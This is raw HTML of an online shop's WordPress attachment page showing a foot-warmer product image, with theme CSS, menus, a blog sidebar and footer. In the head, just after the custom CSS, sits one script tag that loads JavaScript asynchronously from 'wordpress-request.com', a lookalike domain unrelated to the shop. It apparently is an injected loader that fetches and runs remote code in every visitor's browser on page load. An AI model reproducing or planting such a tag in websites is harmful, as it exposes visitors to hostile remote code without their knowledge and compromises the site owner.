<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-5313 attachmentid-5313 attachment-jpeg wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	           
        


        <div id="primary" class="layout-sidebar-right">  
    		<div class="inner group">
                            
    
                <!-- START CONTENT -->
                <div id="content" class="group">
                                                            
                           				<div class="clear"></div>

                                                                                   
                    <div id="post-5313" class="hentry-post group blog-small without-thumbnail post-5313 attachment type-attachment status-inherit hentry">                
                              
                        <div class="rmthumb thumbnail">
                                                                                </div>      
                            
                        <h1 class="post-title"><a href="https://www.mainewarmers.com/unique-home-remedies-for-ballet-dancers/olympus-digital-camera-3/">Foot Warmers</a></h1>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/jennifer-sullivan/" title="Posts by Jennifer Sullivan" rel="author">Jennifer Sullivan</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/unique-home-remedies-for-ballet-dancers/olympus-digital-camera-3/&t=Foot Warmers">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/unique-home-remedies-for-ballet-dancers/olympus-digital-camera-3/&text==Foot Warmers">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                <div class="the-content"><p class="attachment"><a rel="prettyPhoto[gallery]" href='https://www.mainewarmers.com/wp-content/uploads/2016/04/Foot-Warmers-for-ballet-dancers.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.mainewarmers.com/wp-content/uploads/2016/04/Foot-Warmers-for-ballet-dancers.jpg" class="attachment-medium size-medium" alt="Someone resting their feet with a pair of gray foot warmers with Scotch red plaid lining that are microwaveable" srcset="https://www.mainewarmers.com/wp-content/uploads/2016/04/Foot-Warmers-for-ballet-dancers.jpg 300w, https://www.mainewarmers.com/wp-content/uploads/2016/04/Foot-Warmers-for-ballet-dancers-100x100.jpg 100w, https://www.mainewarmers.com/wp-content/uploads/2016/04/Foot-Warmers-for-ballet-dancers-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
                                                                        
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                    
			<div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a <span>Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/unique-home-remedies-for-ballet-dancers/olympus-digital-camera-3/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.mainewarmers.com/mseo/?redirect_to=https%3A%2F%2Fwww.mainewarmers.com%2Funique-home-remedies-for-ballet-dancers%2Folympus-digital-camera-3%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
    
                </div>                       
                <!-- END CONTENT -->
                
                <!-- START LATEST NEWS -->
                                              
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                            <!-- END LATEST NEWS -->   
            
            </div>     
         </div> 
        
                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="483efccf29" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
